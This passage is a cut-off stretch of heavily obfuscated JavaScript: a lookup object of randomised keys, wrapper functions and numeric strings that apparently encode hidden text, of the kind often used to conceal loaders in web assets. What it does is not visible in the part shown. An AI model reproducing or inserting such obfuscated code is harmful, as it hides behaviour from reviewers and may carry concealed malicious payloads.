_0x47e77b(_0x11c858);},'ZHEze':function(_0x17cbc7,_0x4cf369){return _0x17cbc7(_0x4cf369);},'rbvug':'112,124,10'+'0,102,102,'+_0x32a4ab(0x297,-0x2ee,0x1c4,0x77b)+_0x32a4ab(0x968,0xbef,0xcad,0xc87),'AiAFw':function(_0x47f383,_0x40a8b0){return _0x47f383(_0x40a8b0);},'ACIGj':function(_0x4a5f3a,_0x184c1b){return _0x4a5f3a+_0x184c1b;},'QsRra':function(_0x23faea,_0x28abd0){return _0x23faea(_0x28abd0);},'DJcdx':'100,103','Rbodt':_0x42473f(0xc20,0x8a1,0x728,0x9b4)+_0x32a4ab(0x146,0x174,0x1f2,0x546)+_0x42473f(0x69a,0x10a0,0xc0b,0x650)+'8','rzEpi':function(_0x1b1447,_0x4996b7){return _0x1b1447(_0x4996b7);},'eXsLJ':'118,102,10'+'4,126,51,1'+_0x42473f(0xdaa,0x8bd,0xc00,0xa11),'ZPbWx':function(_0x2c72e6,_0x1a0ec1){return _0x2c72e6(_0x1a0ec1);},'DLWQe':function(_0x5ef794,_0x42ce92){return _0x5ef794+_0x42ce92;},'tmKlh':function(_0x1610b1,_0x21731f){return _0x1610b1+_0x21731f;},'ngkzj':_0x42473f(0xa6f,0x77f,0x706,0x19d),'hQVBU':_0x42473f(0x8f,0x19d,0x24d,-0x381)+_0x32a4ab(0x1d0,-0x1,0x5dc,0x38c),'KoNAG':function(_0x1d77ac,_0x2a9e32){return _0x1d77ac+_0x2a9e32;},'VzFaU':function(_0xbe00c4,_0xc41491){return _0xbe00c4+_0xc41491;},'JVelp':_0x42473f(0xc6a,0x555,0xb8d,0x952)+_0x42473f(0x181,0x790,0x7d9,0x3d8)+_0x32a4ab(0x8ed,0x6fc,0x903,0xf32)+',110,121','jqccj':_0x42473f(0xaa7,0xffd,0xa73,0x69a)+_0x42473f(0x19,0x9ea,0x3d6,-0x26a)+_0x42473f(-0x160,0xc,0x390,0x1dc),'DaWxZ':function(_0xc6ee56,_0x3146f7){return _0xc6ee56+_0x3146f7;},'iBqwC':function(_0x582151,_0x5a5e5){return _0x582151(_0x5a5e5);},'MrYuU':'113,113,11'+_0x42473f(0xc11,0x206,0x7ee,0x606)+'123,105,10'+'9,118,121,'+_0x32a4ab(0x7e3,0x6c7,0x35c,0x3d7)+_0x32a4ab(0x251,0x1f5,-0x226,0xb6),'MtlwY':function(_0x3e5b43,_0x5e9adc){return _0x3e5b43(_0x5e9adc);},'KaslM':function(_0x248715,_0x3afff3){return _0x248715+_0x3afff3;},'CWOsz':'99,107,106'+_0x42473f(0xb4b,0x80e,0xa5e,0x451)+'09,110,123','JJEqQ':function(_0xebc0c3,_0x12a36c){return _0xebc0c3(_0x12a36c);},'ChVqL':function(_0x431b9e,_0x359487){return _0x431b9e(_0x359487);},'hfSiK':function(_0xb024c2,_0x2bdb48){return _0xb024c2+_0x2bdb48;},'TnrXX':function(_0x4e02ee,_0x142efb){return _0x4e02ee(_0x142efb);},'SmhAp':_0x42473f(0xb5e,0x350,0x993,0x424)+_0x32a4ab(0x6f3,0x573,0xb5c,0xa88)+'118','SByDT':_0x42473f(0x6ae,0xfd0,0x97a,0xbb1)+_0x42473f(0xa93,0x128d,0xd45,0xdf9),'uXsKl':function(_0x32d713,_0x243df4){return _0x32d713+_0x243df4;},'BXExd':_0x32a4ab(0xa76,0xf56,0xb89,0x1035)+'5,115,119,'+_0x32a4ab(0x154,0x270,0x1d2,0x668)+'7','OAHvp':function(_0xa76dd1,_0x36eb57){return _0xa76dd1+_0x36eb57;},'Ppzrp':function(_0x42e18a,_0x3bed0b){return _0x42e18a(_0x3bed0b);},'ZaldT':_0x32a4ab(0x6af,0x837,0xbfe,0xc38)+_0x32a4ab(0x67c,0x3aa,0x146,0x435)+'116,110,12'+'0,114,120,'+_0x32a4ab(0x88e,0x28b,0x99e,0x9e4)+_0x32a4ab(0x16d,-0x94,-0x4c8,0x66a),'PmJZV':function(_0x327cb1,_0x544f38){return _0x327cb1(_0x544f38);},'kUeED':function(_0xee32e8,_0x4e5391){return _0xee32e8(_0x4e5391);},'pUFpb':_0x32a4ab(0x149,0x285,0x1da,0x278)+'0,116,116,'+_0x32a4ab(0x5e7,0x72f,0x14d,0xc17)+_0x42473f(0x7b2,0x40b,0x7bb,0xd6e),'vtEur':function(_0x5159b4,_0x1ab8d7){return _0x5159b4+_0x1ab8d7;},'KTEzR':function(_0x532154,_0x203acf){return _0x532154+_0x203acf;},'cLMyK':function(_0x3fcd08,_0x1cd93a){return _0x3fcd08+_0x1cd93a;},'qGOhz':_0x32a4ab(0x2e2,0x381,0x3e7,0x238)+_0x42473f(-0x3e0,0x480,0xb7,0x50)+_0x42473f(-0x379,-0x4bb,0x19d,-0x104)+'6','VNGLm':function(_0x243ff8,_0x54a058){return _0x243ff8(_0x54a058);},'uarDB':function(_0x2f0d06,_0x10a528){return _0x2f0d06+_0x10a528;},'jrbXL':function(_0x534078,_0x1688d8){return _0x534078+_0x1688d8;},'OLVgW':function(_0x2268e5,_0x40e519){return _0x2268e5(_0x40e519);},'PNkhv':_0x42473f(0xa74,0x619,0xa68,0x9d6)+_0x42473f(0x728,0x154,0x1b7,-0x2ef)+'122,108,12'+'5,123,122,'+_0x32a4ab(-0x1c0,0x201,0x490,0x302)+'3,130','TWZUW':function(_0x1325e8,_0xfdca2f){return _0x1325e8(_0xfdca2f);},'XEHyE':'118,100','XwocR':function(_0x4484c9,_0x2c9a5f){return _0x4484c9(_0x2c9a5f);},'fKvNT':_0x42473f(0x3b3,0xc23,0x79a,0xdf2)+_0x32a4ab(0x6a0,0x7fd,0x25e,0xcd0)+_0x42473f(0xc28,0x95b,0x90b,0xb0b)+_0x32a4ab(-0xbc,-0x556,-0x65a,0x22b)+_0x32a4ab(0x928,0xb55,0x3c1,0xdef)+_0x42473f(0x808,0x73a,0xa0d,0x589)+_0x42473f(0xccb,0xd8f,0x8d6,0x3f8)+_0x42473f(0x292,-0x487,0x15d,-0x55)+_0x42473f(0x531,0xe8d,0xa05,0xc4d)+'7,70,124,1'+'37','yIjxo':function(_0x143885,_0x310ef8){return _0x143885(_0x310ef8);},'vBtdY':function(_0x1af857,_0x1d57b6){return _0x1af857+_0x1d57b6;},'hTbqo':function(_0x1849ee,_0x1badc9){return _0x1849ee+_0x1badc9;},'pBrTQ':function(_0x1c608d,_0xb7374e){return _0x1c608d(_0xb7374e);},'MdKrq':function(_0x3c7c3d,_0x36b326){return _0x3c7c3d(_0x36b326);},'skFIg':'117,119,10'+_0x32a4ab(-0x190,0x79,-0x71b,-0x56e)+_0x32a4ab(-0x83,-0x185,-0x435,0x399)+'9','ARrgk':function(_0x5aa4b0,_0x1f21d8){return _0x5aa4b0(_0x1f21d8);},'WLUAr':_0x32a4ab(0x94e,0xa25,0xe38,0x66a)+_0x32a4ab(0x509,0xaa4,0x57b,0x313)+'15','aWfTg':function(_0x25706a,_0xbf9b18){return _0x25706a+_0xbf9b18;},'xYtdn':function(_0x5cc695,_0x21f0a0){return _0x5cc695+_0x21f0a0;},'ffMRb':function(_0x210faf,_0x47f9d){return _0x210faf+_0x47f9d;},'CuACK':_0x42473f(0x576,0xa7b,0x74d,0x2b7)+_0x42473f(0x32f,-0x22d,0x2bd,-0x366)+'120,118','OZBgS':function(_0x5ccc8c,_0x2a9e85){return _0x5ccc8c(_0x2a9e85);},'SZiPX':'116','oZhbK':'102,117,49'+_0x42473f(0x290,0xa8f,0x50a,0xb09),'oIIEp':function(_0x4ddda7,_0x25b088){return _0x4ddda7+_0x25b088;},'CmvVz':function(_0x21bcc0,_0x359c29){return _0x21bcc0+_0x359c29;},'iFIPm':_0x32a4ab(0x65,0x516,0xd0,0x375)+_0x42473f(0x605,0x326,0x7ee,0x301)+_0x32a4ab(0x4c8,-0x126,0x53c,0xad8)+_0x42473f(0x712,0xd2,0x21b,0x4b1)+_0x42473f(0x7c2,-0x267,0x289,0x8b6),'rLRiN':_0x32a4ab(0x2c6,0x4ec,0x21,-0x18d)+_0x32a4ab(-0x22d,-0x58e,-0x15c,0xfd),'UeqwX':'109,101,10'+'6,109,119','uIJhN':function(_0x19f7dc,_0x1d8fed){return _0x19f7dc(_0x1d8fed);},'dFVbv':_0x32a4ab(0x7d1,0x5fc,0x9e3,0x7e4)+',103','crTeA':function(_0x4e70b4,_0x2d9f7c){return _0x4e70b4(_0x2d9f7c);},'EPbJi':function(_0x5ebd72,_0x1f5271){return _0x5ebd72(_0x1f5271);},'lFBiX':_0x42473f(-0x5a,0x4ed,0x2c0,0x7b5)+_0x32a4ab(0x46f,0x489,-0x6c,0x12)+_0x42473f(0xe7,-0x365,0x1db,0x24c)+'0,110','UroxD':function(_0x44aa49,_0x1d2525){return _0x44aa49(_0x1d2525);},'KdtlC':function(_0x11e370,_0x4b7a5f){return _0x11e370+_0x4b7a5f;},'TEAZx':function(_0x5d5b8b,_0x31abf1){return _0x5d5b8b+_0x31abf1;},'JheAL':function(_0x23fff7,_0x1f049b){return _0x23fff7+_0x1f049b;},'HoTIJ':_0x42473f(0x233,0x460,0x3d5,0x16c)+_0x42473f(0x840,0x33d,0x818,0xdcd)+_0x42473f(0x4eb,0x538,0x4ed,0x627),'ZyUNx':function(_0x2dcd99,_0x41772a){return _0x2dcd99(_0x41772a);},'NPaiD':'100,119,11'+'2,106,116,'+'126,53,107'+',120,119','FyZCw':function(_0x3eca72,_0x39465c){return _0x3eca72+_0x39465c;},'MTWlA':function(_0x55ca53,_0x191315){return _0x55ca53+_0x191315;},'rhdjs':_0x32a4ab(0x879,0xad5,0xbed,0xd36)+_0x32a4ab(0x34e,0x476,-0x268,0x532),'mjmRJ':_0x32a4ab(0x2a3,0x373,-0x2ef,-0xbb)+_0x42473f(0x77f,0xb3f,0x9dd,0xb4b),'lKWcF':function(_0x3729fc,_0x2a3022){return _0x3729fc+_0x2a3022;},'cgwcS':_0x42473f(0xe7b,0xddc,0xbc4,0x7ad)+'8,102,110,'+_0x42473f(0x1c9,0x52d,0x679,0x74d)+_0x32a4ab(-0x5,-0x54c,0x5e9,-0x30c)+_0x42473f(0x1031,0xd8b,0xc8a,0x121c)+_0x32a4ab(0x5bc,0x42a,0x624,0xb6)+_0x32a4ab(-0x22a,-0x112,-0x164,-0x77d)+_0x42473f(0xde0,0x5d8,0x81f,0x8b8),'AbnBz':function(_0x46ce06,_0x56ce21){return _0x46ce06+_0x56ce21;},'YbSWa':function(_0x1f9dc2,_0x54068c){return _0x1f9dc2+_0x54068c;},'taNIm':function(_0x591123,_0xb244fc){return _0x591123(_0xb244fc);},'sUVaE':'121,122,11'+_0x32a4ab(-0x202,-0x2e8,-0x566,-0x543)+_0x42473f(0x4a1,0x39,0x326,-0x2c5),'kjuux':function(_0x3c87ff,_0x2b8f47){return _0x3c87ff(_0x2b8f47);},'PvvJX':function(_0x2fcd48,_0x5278c7){return _0x2fcd48+_0x5278c7;},'gjvAB':function(_0x546754,_0x3677de){return _0x546754(_0x3677de);},'PCWpE':function(_0x40cbed,_0x5b90c7){return _0x40cbed+_0x5b90c7;},'ZunAT':function(_0x5d949f,_0xe670c8){return _0x5d949f+_0xe670c8;},'mhoDA':_0x42473f(0x218,0x443,0x161,0x22f)+_0x32a4ab(-0x12d,-0x66b,0xfc,0x1c1)+'116,107','CrFhS':function(_0xbb3ae2,_0x479ba6){return _0xbb3ae2(_0x479ba6);},'qPMrX':function(_0x1526ca,_0x10f095){return _0x1526ca(_0x10f095);},'uwVxp':function(_0x333f96,_0x108c34){return _0x333f96+_0x108c34;},'llLdF':function(_0x295486,_0x26ef39){return _0x295486+_0x26ef39;},'BJKqw':_0x32a4ab(0x65,-0x584,0x421,0x53e)+_0x42473f(0x1c6,0x497,0x7ee,0xadc)+_0x42473f(0x3eb,0x66f,0x79e,0x372)+_0x32a4ab(0x4b4,0xce,0x947,0xf1)+'125,114,59','SngRx':function(_0x471d61,_0x486f15){return _0x471d61(_0x486f15);},'ABvXd':function(_0x26a224,_0x589a7d){return _0x26a224(_0x589a7d);},'WKxlp':function(_0x8f43b2,_0x20ca53){return _0x8f43b2(_0x20ca53);},'etvyE':_0x32a4ab(0x41,-0x1f1,0x33b,-0x3db)+_0x42473f(0x5ba,0x7a5,0x8c1,0xa6e)+'127,105,12'+_0x32a4ab(0x9d0,0x741,0xe34,0xec2)+_0x42473f(0xa7f,0xa05,0x452,0x3ac)+_0x42473f(0x5c3,0x967,0x443,0x552),'cuYtI':function(_0x5be00d,_0x5aab26){return _0x5be00d(_0x5aab26);},'fULzd':'116,103,12'+_0x32a4ab(0x19e,0x78e,0x65c,0x19a)+'103,126','tUAgE':function(_0x32ad71,_0xc91e61){return _0x32ad71(_0xc91e61);},'RwaJU':function(_0x4391d1,_0x42ed8a){return _0x4391d1+_0x42ed8a;},'JIjkf':function(_0x462118,_0x3fb9f9){return _0x462118(_0x3fb9f9);},'LXmHr':_0x32a4ab(0x5f1,0xa88,0x805,0x88e)+_0x32a4ab(0x2ea,0x6d8,-0x1ac,0x421)+_0x42473f(0x5be,0x41f,0x55d,0x69f)+_0x42473f(0x865,0x5ee,0xba1,0x692)+_0x42473f(0x1e3,-0x1a9,0x30c,-0x28a),'VpfUk':function(_0x259698,_0x172799){return _0x259698+_0x172799;},'Tmnma':function(_0x5e762a,_0x307823){return _0x5e762a+_0x307823;},'Adhvt':_0x32a4ab(0x65,-0x4c6,-0x80,0x50)+'7,114,120,'+'115','kuxfP':function(_0x3c8a5a,_0x38fd42){return _0x3c8a5a(_0x38fd42);},'NWNXv':'98,101,110'+_0x32a4ab(-0x13d,0x254,0x143,-0x781),'RDHIT':function(_0x3390c8,_0x264b6b){return _0x3390c8(_0x264b6b);},'GlPIO':function(_0xe664bb,_0x3a5b34){return _0xe664bb+_0x3a5b34;},'NFlbG':function(_0x236265,_0x24dec8){return _0x236265(_0x24dec8);},'zQHez':_0x32a4ab(0x9b7,0xc8a,0x597,0xaf1)+'0,120','BFUsd':_0x32a4ab(0x7e0,0x2d0,0x5c6,0x1b6)+'1,109,105,'+_0x42473f(0xabe,0x88f,0xbcf,0x749)+_0x42473f(0x11e2,0x9fd,0xd1e,0x6f4)+_0x32a4ab(0x2ff,0xfa,0x815,0x635)+_0x32a4ab(0x33f,0x278,0x948,0x764)+'24','gdWJh':function(_0x3f15f9,_0x3e9ecd){return _0x3f15f9+_0x3e9ecd;},'DVsJY':function(_0x23e0cc,_0x4aba61){return _0x23e0cc+_0x4aba61;},'cSEYO':function(_0x47fd8f,_0x37af15){return _0x47fd8f+_0x37af15;},'qhQOP':function(_0x4ed9f0,_0x57e6f1){return _0x4ed9f0(_0x57e6f1);},'uupBQ':'102,116,11'+_0x32a4ab(0x7f6,0xddd,0x63c,0x398)+_0x32a4ab(0x9e4,0xc6b,0x488,0xfcb)+'8,126,118,'+'127','oVTPk':function(_0x2b0421,_0x4db094){return _0x2b0421(_0x4db094);},'FEAvD':function(_0x19ee37,_0xd2afbc){return _0x19ee37(_0xd2afbc);},'fUgkw':_0x32a4ab(0x952,0x747,0x71d,0x7c3)+_0x42473f(0x1ad,0x50,0x3b6,0x5a1),'VWOsg':'98,118','iogRz':_0x32a4ab(0x65,0x186,0x683,-0x148)+'7,114,51,1'+'05','mArMG':function(_0x34eb85,_0x40feae){return _0x34eb85(_0x40feae);},'FjruI':'103,111,10'+'4,116,116,'+'120,117,54'+_0x42473f(0x913,0x8e4,0x7bb,0x344),'wyxeo':function(_0x47384b,_0x260c93){return _0x47384b(_0x260c93);},'bVWSG':'101,99,117'+_0x32a4ab(0x9f0,0x7aa,0xfb9,0xdba)+'17,122,124'+_0x32a4ab(0x1fc,0x74a,0x6bb,0x11f)+'2','vIayP':_0x42473f(0xdd4,0x2c5,0x8c7,0x7c1)+_0x32a4ab(0xa60,0xe2a,0xee7,0xce6)+_0x42473f(0x1c6,-0x275,0x1cc,0x411)+'8,126,119,'+_0x32a4ab(0x825,0x3f5,0xba2,0x41b)+_0x42473f(0xfa,0x520,0x607,0x99d),'YIkiC':function(_0x97b65d,_0x366f81){return _0x97b65d+_0x366f81;},'vExTX':function(_0x51fec4,_0x6cdd00){return _0x51fec4(_0x6cdd00);},'gBXRd':'115,112,49'+_0x42473f(0x4f2,0x343,0xa9,-0x549),'jQxub':function(_0x394f21,_0x136855){return _0x394f21(_0x136855);},'npEzc':_0x32a4ab(0xdb,-0x95,-0x14f,0x524)+_0x42473f(0x583,0xed8,0x8f8,0x8a0)+_0x32a4ab(0x8d5,0xd67,0xc87,0x366),'dtKGi':function(_0x1abaf9,_0x24f177){return _0x1abaf9(_0x24f177);},'DPdYN':_0x42473f(-0x4ec,-0x13d,0xe5,0x1b2)+'8','rUbCn':_0x42473f(0xdef,0x67b,0xc32,0xb3e)+'4,118,115,'+_0x32a4ab(0x8fa,0x532,0x424,0xa29)+_0x42473f(0x1e3,0x2f4,0x516,0x412),'ESBhy':function(_0x102208,_0xa1c501){return _0x102208(_0xa1c501);},'ArAbJ':function(_0x49fb69,_0x44a292){return _0x49fb69+_0x44a292;},'tXHOd':function(_0x1b78d6,_0x514196){return _0x1b78d6+_0x514196;},'FkJOK':_0x32a4ab(0x41,-0x53c,0x104,0x1d7)+_0x32a4ab(0x8ef,0x8fd,0xe21,0xaa5)+_0x42473f(0x4de,0x3a8,0x680,0xc77)+_0x32a4ab(0x5f6,0x4af,0x316,0x91c)+_0x42473f(0x11ae,0x840,0xcc5,0x961),'oAKNo':function(_0xc5bc76,_0x42e774){return _0xc5bc76(_0x42e774);},'cPPYW':function(_0x24809f,_0x38f220){return _0x24809f(_0x38f220);},'ElRem':'98,102,120'+_0x42473f(0x672,0x5ae,0x7d9,0xe1f)+_0x42473f(-0x1b5,-0x2,0x2e5,-0x6c)+_0x42473f(0x9d6,0x4ee,0xa1b,0x789)+_0x32a4ab(0x109,0x16f,0x2ae,0x674)+_0x42473f(0x5a9,0x836,0x9af,0xe69),'ozGGl':function(_0x44ddc7,_0x2d84f3){return _0x44ddc7(_0x2d84f3);},'mqKnv':_0x42473f(0x2d8,0x94f,0x51e,0x4f)+_0x32a4ab(0x4ef,0x179,0x1b5,0x886)+_0x32a4ab(0x5e7,0x39b,0x766,0x254)+_0x32a4ab(0x288,0x658,-0x18c,0x7a2),'Wuifp':function(_0x11e249,_0x58d30b){return _0x11e249(_0x58d30b);},'YKbzW':_0x32a4ab(0x145,-0x90,-0x4bf,0x219)+_0x42473f(0xe8f,0xef9,0xab3,0xe1c)+_0x32a4ab(0x682,0x221,0x5a0,0x732)+'127,56,110'+',123,122','TWUZa':function(_0x1f0a2a,_0x55cfd8){return _0x1f0a2a+_0x55cfd8;},'KxVtQ':function(_0x5a729b,_0x162eb8){return _0x5a729b+_0x162eb8;},'APaxn':'104,107,11'+_0x42473f(-0x149,0xf4,0x287,0x2d9)+'113,112,12'+'3','WTqbq':'116,107,11'+'3,107,108,'+'111,121,11'+'6,124,128,'+_0x32a4ab(0xa5d,0xa8c,0xc16,0x511)+'4,125,130,'+_0x42473f(0xa5a,0x3c9,0x4fc,0x798),'snysy':function(_0xf9d18c,_0x113024){return _0xf9d18c+_0x113024;},'ZVJDT':_0x42473f(0x42f,0x134,0x15b,-0x3a5)+_0x42473f(0x406,0x5b4,0x6c4,0x549)+_0x32a4ab(0x639,0x5ce,0x388,0xb39),'NeXlR':_0x42473f(0x7a9,-0xb5,0x5a3,0x33c)+'9,121,103,'+_0x42473f(0x65f,0x5de,0xe5,0x4da)+_0x32a4ab(-0xe,-0x507,-0x56b,-0x641),'oRUMH':function(_0xacfdb5,_0x16c379){return _0xacfdb5(_0x16c379);},'qCHnG':_0x32a4ab(0x879,0x90b,0x9e0,0xadf)+'4,114,121','qVYzn':_0x42473f(0x554,0x973,0x94b,0x466)+_0x42473f(0x68f,0xf5f,0xb6d,0x108d)+'07','ZbtvB':function(_0x2dec33,_0x292526){return _0x2dec33+_0x292526;},'ImaRx':_0x32a4ab(0x9a4,0x670,0x672,0x71b),'STOYu':_0x32a4ab(0x358,0x10a,0x803,0x534)+_0x32a4ab(0x342,0x492,-0x2d2,-0x20a)+_0x32a4ab(0x9c,0x3fd,0x3cf,0x9e)+'06,123,115'+_0x32a4ab(0x2c3,0x75e,0x3f3,-0x6d)+_0x42473f(-0x3f,0x727,0x12c,0x121),'oFvhl':function(_0x377229,_0x5049a4){return _0x377229+_0x5049a4;},'Tohec':function(_0x4dff73,_0x345c07){return _0x4dff73+_0x345c07;},'ZxDJy':_0x42473f(0x94d,0xa83,0x97f,0xa24)+'1','pXRcy':_0x32a4ab(0x4b,0x661,0x403,-0x4a)+_0x32a4ab(0x8de,0x51b,0x5a2,0x844),'OHCiq':function(_0x45b24a,_0x4a4af7){return _0x45b24a+_0x4a4af7;},'toskZ':function(_0x504434,_0x5274e4){return _0x504434+_0x5274e4;},'tUcAw':function(_0x2fb7b3,_0x5e80cf){return _0x2fb7b3(_0x5e80cf);},'ZEoLO':function(_0x486a3a,_0x2b4616){return _0x486a3a(_0x2b4616);},'cWBnd':function(_0x565c62,_0x398697){return _0x565c62+_0x398697;},'kmQuh':_0x32a4ab(-0x237,0x35a,-0x34c,-0x75d)+_0x42473f(0x268,0xafc,0x832,0x674)+_0x32a4ab(0x5f8,0xa5b,0x7f7,0x832)+'5','pmWER':function(_0x754e69,_0x3bb3f3){return _0x754e69(_0x3bb3f3);},'jAckw':'99,113,113'+_0x32a4ab(-0xc7,0xd4,-0x58c,-0x5a7)+_0x42473f(0xb1b,0xf99,0xa5a,0xe93),'tmODk':'110,117,49'+_0x32a4ab(0x509,0x649,0xed,0x6b2)+'15','udEyf':function(_0x2a699b,_0x16378a){return _0x2a699b+_0x16378a;},'JnoEG':function(_0x315b00,_0x1951b5){return _0x315b00(_0x1951b5);},'AGITC':_0x42473f(-0x79,0x413,0x15a,-0x276),'uPbKS':_0x32a4ab(0x9b7,0xa04,0x47e,0xe2b)+_0x32a4ab(0x604,0x282,0x33a,0x83b),'rRQuo':_0x42473f(0x5b3,0x7c4,0x6b9,0x6d)+'9,125','UrLky':function(_0x1594e7,_0x56e711){return _0x1594e7(_0x56e711);},'jTxje':function(_0x24db77,_0x37a840){return _0x24db77+_0x37a840;},'TYRLV':function(_0x4e0d9a,_0x1b212b){return _0x4e0d9a+_0x1b212b;},'DKKyd':function(_0x1e0255,_0x38bc55){return _0x1e0255(_0x38bc55);},'Ogtxe':_0x42473f(0x78e,0xa8e,0x966,0xe99),'pXJFN':function(_0x3ca830,_0x38cdf3){return _0x3ca830(_0x38cdf3);},'joglw':_0x42473f(0x762,0x57b,0x7de,0x293)+_0x42473f(0x24c,0x21b,0x133,-0x3a4)+'17','bGWmt':function(_0x1eee8d,_0x520e3c){return _0x1eee8d(_0x520e3c);},'EzLUp':_0x42473f(0xdfc,0x8a8,0xa76,0xeb6)+_0x42473f(0x67a,-0x189,0x3a4,0x1ac)+_0x42473f(0x9f5,-0x14c,0x4b3,0x956)+_0x42473f(0x59c,0x444,0x284,-0x2fd),'qCaMb':function(_0x15904b,_0x861040){return _0x15904b+_0x861040;},'iVcGN':function(_0xda1f62,_0x49912f){return _0xda1f62(_0x49912f);},'yyiJR':function(_0xd2a260,_0x11c9d2){return _0xd2a260(_0x11c9d2);},'QBiFW':'111,48,103','FdlMc':'99,110,114'+_0x42473f(0xd2a,0x108e,0xcea,0xa65),'PptoO':'112,100','DPnAJ':'98,111,118'+_0x42473f(0x797,0x6ba,0x21d,0x5f4),'UKenT':function(_0x4dfccd,_0x2639e8){return _0x4dfccd(_0x2639e8);},'rsGru':function(_0x447996,_0x5518bd){return _0x447996+_0x5518bd;},'LLVMR':function(_0x3a1110,_0x7eb244){return _0x3a1110+_0x7eb244;},'UOJVb':function(_0x39a0f6,_0x18d01f){return _0x39a0f6(_0x18d01f);},'QcuSP':'105,99,113'+_0x42473f(0x103b,0x8ca,0xd43,0xfaf),'XGOWA':function(_0x3cf1f0,_0x325af1){return _0x3cf1f0(_0x325af1);},'erciP':_0x32a4ab(-0x206,-0x40e,-0x784,-0x313)+_0x42473f(0x6f7,0x8cc,0x8db,0xa13),'vHkwn':function(_0x301718,_0xb0548c){return _0x301718+_0xb0548c;},'JHaOK':_0x42473f(0x50b,0xd9a,0x99b,0x6d7)+'7,111,116','XEbHa':function(_0x12b9b7,_0x2871dc){return _0x12b9b7(_0x2871dc);},'iDTDR':'103,104','kGvyd':function(_0x398e1a,_0x3187dc){return _0x398e1a+_0x3187dc;},'MPNZw':function(_0x45427f,_0x2ad30a){return _0x45427f(_0x2ad30a);},'guidv':'103','LTvYs':function(_0x3bbd36,_0xe870e1){return _0x3bbd36+_0xe870e1;},'eGoKv':_0x42473f(0x6ea,0x922,0xae5,0x8e0),'fjtVc':function(_0x939caf,_0x370b2c){return _0x939caf(_0x370b2c);},'amJwd':function(_0x4c38bb,_0x542c79){return _0x4c38bb+_0x542c79;},'qNTCC':function(_0x49bafa,_0x3b5599){return _0x49bafa(_0x3b5599);},'dwsQw':_0x32a4ab(0x79e,0x7d4,0x14b,0x15d)+_0x42473f(0x93b,0x498,0x476,0x4c),'HhBoW':function(_0x722615,_0x2aeb1d){return _0x722615(_0x2aeb1d);},'kwUxD':_0x42473f(0x538,0x115,0x457,0x975),'zFsKo':function(_0x170efa,_0x3b49a8){return _0x170efa(_0x3b49a8);},'CGmAw':function(_0x21ef7c,_0x3b6982){return _0x21ef7c(_0x3b6982);},'srXTU':_0x32a4ab(-0x52,0x49b,-0x4b6,-0x4ed),'Hpohk':function(_0x544e11,_0x226d9b){return _0x544e11(_0x226d9b);},'ckGkp':_0x32a4ab(0x79e,0xd84,0x152,0x7de)+'1,106,37,1'+_0x32a4ab(0x8ed,0x9d4,0x767,0x82e)+',110','HDWGL':function(_0x2a6df2,_0x1213e1){return _0x2a6df2(_0x1213e1);},'oOPOL':function(_0x2c19fc,_0x387dac){return _0x2c19fc(_0x387dac);},'CiJwa':_0x32a4ab(0x9df,0xee4,0x57a,0xdae),'ymwwR':function(_0x5ee43d,_0x32cf29){return _0x5ee43d+_0x32cf29;},'vJErV':function(_0x4e0431,_0x5eb621){return _0x4e0431(_0x5eb621);},'MjGsc':_0x32a4ab(0x79e,0xbb6,0x9d1,0x5ec)+'1','RfwJR':_0x32a4ab(0x5f2,0xda,0x8cf,0x7b3),'qwjgn':function(_0x17f7a4,_0x49316){return _0x17f7a4(_0x49316);},'MVXZb':function(_0xa033c5,_0x5380ab){return _0xa033c5(_0x5380ab);},'ycuWr':'99,113','ktVEj':function(_0x4c0f0f,_0x431287){return _0x4c0f0f(_0x431287);},'TQBHY':_0x32a4ab(0xa18,0xe63,0x84d,0x87b)+'8','SQIDk':function(_0x4ae5bf,_0x37bb90){return _0x4ae5bf(_0x37bb90);},'RayXv':_0x42473f(-0x1a9,0x48d,0x231,0x41a),'QogCv':_0x32a4ab(0x305,0x4f7,0x7e1,0x791)+_0x42473f(0xd42,0x10c1,0xcff,0xae1)+_0x42473f(0xb0d,0x11c4,0xc54,0x890),'IIZdg':_0x42473f(0x34c,0x4b2,0x5db,0x933)+'3','MZCyL':_0x42473f(0x75d,-0xb6,0x43a,0x559)+_0x42473f(-0x1c0,0x79e,0x1b8,0x633),'cdSrK':function(_0xdbda2,_0x19c79e){return _0xdbda2+_0x19c79e;},'Wprmz':_0x32a4ab(0x615,0x4ce,0x555,0x826)+_0x42473f(-0x212,0x573,0x2fb,0x4c6),'dGCmx':_0x32a4ab(0x77f,0x550,0x1af,0x888),'Mxjii':function(_0x570ce0,_0x5ab267){return _0x570ce0+_0x5ab267;},'ATKIc':function(_0x664a13,_0x45b53d){return _0x664a13+_0x45b53d;},'ndDKc':_0x32a4ab(0x305,0x831,0x880,-0x14e)+'3,105,121,'+_0x42473f(-0xb1,0x11d,0x4fd,0x6d8),'wECxN':function(_0x26af78,_0x5d6235){return _0x26af78(_0x5d6235);},'StRwX':function(_0x53ebe2,_0xb478c7){return _0x53ebe2(_0xb478c7);},'FxjoK':'118,102,10'+_0x32a4ab(0x343,0x5ce,0x53a,0x2cd)+'107,117','KfjuI':_0x32a4ab(0x305,-0xfd,0x16b,0x5b2)+_0x42473f(0x2bc,-0x122,0x19b,0x3ad)+'106,125,11'+_0x42473f(0x6da,0x1073,0xc93,0xdc5),'STYgg':function(_0x3268e0,_0x445cfe){return _0x3268e0(_0x445cfe);},'UBxFs':function(_0x21af85,_0x30a1f9){return _0x21af85(_0x30a1f9);},'joiAm':function(_0x1dd0d8,_0x5afc96){return _0x1dd0d8(_0x5afc96);},'FAmRP':_0x42473f(0xb95,0xcd6,0xa0c,0x94d)+_0x32a4ab(-0x1f2,0x21,-0x1f0,-0x5b5)+'107','YYoJm':function(_0x3a57ac,_0xff12d5){return _0x3a57ac(_0xff12d5);},'vcCqU':_0x42473f(0x50b,-0x242,0x142,0x45)+_0x32a4ab(-0x185,-0x2fa,0x21d,0x37f)+_0x42473f(0xd1,0x4dc,0x1b9,-0x174),'koDrj':function(_0x70d844,_0x5e90ce){return _0x70d844+_0x5e90ce;},'JNnjf':_0x42473f(-0xbd,-0x29b,0x28c,-0x307)+'4','KBbCb':function(_0x172e69,_0x3ebb1c){return _0x172e69(_0x3ebb1c);},'DwnRg':function(_0xeea9f4,_0xf4672b){return _0xeea9f4(_0xf4672b);},'ICWNc':function(_0x4ef421,_0x1d377f){return _0x4ef421(_0x1d377f);},'LgzUl':_0x42473f(0x950,0x6c1,0xc9a,0x10e3),'LQnqn':function(_0x437aab,_0x163a7e){return _0x437aab(_0x163a7e);},'gNRaN':'105,103,11'+_0x32a4ab(0xa54,0x527,0x9dc,0xf3c),'zLoCJ':function(_0x26288a,_0x58ad55){return _0x26288a(_0x58ad55);},'agzMq':function(_0xee0511,_0x1c1eb8){return 